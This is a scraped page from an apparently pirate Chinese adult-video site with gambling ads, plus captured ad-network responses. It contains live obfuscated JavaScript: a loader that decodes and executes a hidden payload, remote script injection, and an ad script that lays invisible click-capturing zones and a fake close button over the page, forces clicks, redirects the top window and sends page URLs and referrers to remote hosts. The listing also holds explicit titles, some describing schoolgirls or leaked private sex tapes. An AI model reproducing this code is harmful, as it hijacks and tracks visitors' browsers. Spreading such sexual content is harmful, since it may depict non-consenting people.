68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=hzy6hff8r77"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/268077.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/fec084d1663eee097a0d2710613b7b2a.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">有夫之妇的秘书 穿上黑丝吊带在充满汗水和接吻 冲宫那美 冲宫那美 JUQ-378</p></div></a></div><div class="vod-list"><a href="/play/268290.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/33308000fb4d3b8bb604227e1c928a91.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">18 岁蓝眼睛暨垃圾箱MANHANDLED&amp;amp;amp;amp;CREAMPIEDByBigCocks【PornForce】</p></div></a></div><div class="vod-list"><a href="/play/268265.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/ecbd36e5514402d828365504ff8de136.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">诱人的晒痕肌肤肉感丰满女上司用了媚药后狂痴女化，被连续榨精到精魂殆尽为止的我 藤泽丽央 藤沢丽央 JUNY-113</p></div></a></div><div class="vod-list"><a href="/play/268185.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/29f7b2d2f9f898449d2ff4d0cbefcc8a.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">由最棒的好女人、来到虐待的的顶点。 梦实香苗初次的痴女风俗。 梦实香苗 MEYD-885</p></div></a></div><div class="vod-list"><a href="/play/268174.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/0acd9ff5fa8d6dd68e06ea1c5ab4216e.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">有空闲的旅行处人妻们、持续被W中出榨精的温泉旅行。 神宫寺奈绪,竹内有纪 JUQ-614</p></div></a></div><div class="vod-list"><a href="/play/268226.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/a887b1bbc7fd3638bb83f46ce7db2144.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">与成长为M罩杯的青梅竹马再会。汗水与爱液浓密交络的只有二人的热带夜…。 叶爱 JUQ-686</p></div></a></div><div class="vod-list"><a href="/play/268196.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/6741aefa6ddd9fe3f78808e8b19cecf3.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">与卑猥下流水手服美少女无套中出性交 01 未知演员 MDTM-811</p></div></a></div><div class="vod-list"><a href="/play/266131.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c0bd05b9187b8d25eba2a38583e28153.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">正在发育的巨大乳房被爱抚和舔舐。巨乳女学生进行4小时淫秽中出性爱。 未知演员 SUJI-286</p></div></a></div><div class="vod-list"><a href="/play/268108.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/2f95b48108281de2bdca884aed1ca1ce.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">油压按摩店用紧致诱人的翘臀诱发无尽射精内射欲望 樱空桃 IPZZ-088</p></div></a></div><div class="vod-list"><a href="/play/266225.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/19c61cd80e72139ef1bc4a5754ada753.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">这名看似纯真的女学生爱上了中年老师并很快对性骚扰者（陌生人）产生了迷恋。 新木希空 SONE-864</p></div></a></div><div class="vod-list"><a href="/play/266093.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/339babbc8007e8196f2cefc6085789cb.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">这妹子太赞了！ ！她的身材是不是你最想抱抱的？快来沉醉在她柔软的H罩杯里吧！宍户里穗 宍戸里帆 SQTE-624</p></div></a></div><div class="vod-list"><a href="/play/266067.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/2a7cf2ddd69d614af0111604477da332.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">中出痴汉电车～沉迷于恐怖与快感的爆乳人妻～ 武田怜香 VAGU-284</p></div></a></div><div class="vod-list"><a href="/play/266245.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/035249cc062fe8a50f0641079a062d3d.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">租借浴室后居然的神展开！被发现勃起发情的苗条巨乳邻居，就这样湿透浓厚做爱连连的午后 都月るいさ ROYD-255</p></div></a></div><div class="vod-list"><a href="/play/266161.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/d9e7591d80c3d4b2e6d38b3f9af306ff.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">住在社区里的两个人，Kaori-chan（♂）和 Rio-mama（♀），被禁忌之恋所吸引 未知演员 TANP-042</p></div></a></div><div class="vod-list"><a href="/play/266232.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/6cb8d78d238a8d4bf22cbe19200a63cd.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">在所有体位都玩弄乳房！H罩杯的乳房，不让乳房离开，持续玩弄的极致汗流浃背中出性爱 九井スナオ TPPN-264</p></div></a></div><div class="vod-list"><a href="/play/266089.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/96d8eb9cfe325aa3f84cea8b4db5e312.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">抓住弱点的K罩杯秘书，被鼻涕虫社长舔舐至乳房肿胀，被驯服为奶奴。 鹫尾芽衣 SONE-901</p></div></a></div><div class="vod-list"><a href="/play/266137.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/e3942e397781db83279e68e7f8874b56.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">周末懒人。一边舔屌一边看电影。真奈樱 纱仓真菜 START-396</p></div></a></div><div class="vod-list"><a href="/play/266136.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c5a32b143e8de6809881ee8890b6b2de.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">这样可爱的脸蛋，说真的连续能高潮几次？6小时不间断地让她高潮到不行，然后再高潮的无止尽高潮性交 榊原萌 SONE-823</p></div></a></div><div class="vod-list"><a href="/play/266106.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/3dafa99eb10878fd33811022d630f40a.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">这位看似无辜的理发师的真面目是个潮吹的变态狂。 Shiori Yorimoto 依本しおり SQDE-018</p></div></a></div><div class="vod-list"><a href="/play/268331.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/d98336cb751f58a3137db975f36e6454.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">银哈哈黑魔法少女2</p></div></a></div><div class="vod-list"><a href="/play/268330.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/37b974c47dede89ef541a9a27b5bc50f.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">私拍流出江苏联合职业技术学院情侣做爱私拍流出_全程女操男_手法和口活都一级棒</p></div></a></div><div class="vod-list"><a href="/play/268329.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/df5cc6de203ecdb6c72a375ec7767715.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">淫毛1</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2317dc.usikqbm.com:8007/d/6258?t=0.40729347965818996
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQs=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0soo}01mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}1f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmqF^STLLm(O^g@0{1\\\/s0}KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2317kc.agquotc.com:8008/d/5230?t=0.7602562068583723
body_size: 1154
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooQQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}Ks{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}1S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}1S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m011K{smRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*^dO^6\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://235230kg.xwvgtot.com:8008/sc/5230?n=odaxnpxy
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; 